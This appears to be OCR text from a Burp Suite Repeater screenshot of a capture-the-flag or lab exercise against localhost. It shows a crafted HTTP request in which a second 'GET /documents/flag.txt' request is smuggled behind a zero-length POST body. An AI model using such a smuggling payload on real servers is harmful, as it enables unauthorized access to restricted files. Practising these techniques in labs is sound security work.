 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.2.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Logger++ Settings
1 ×
Send Cancel < > Target: https://localhost:8443 HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /static/blockchain.jpg HTTP/2
2 Host: localhost:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Referer: https://localhost:8443/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 0
15
16 GET /documents/flag.txt HTTP/1.1
17 Host: localhost:8443
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 16
Ready
31°C
Partly sunny
Search
ENG
IN
11:21
04-05-2023
1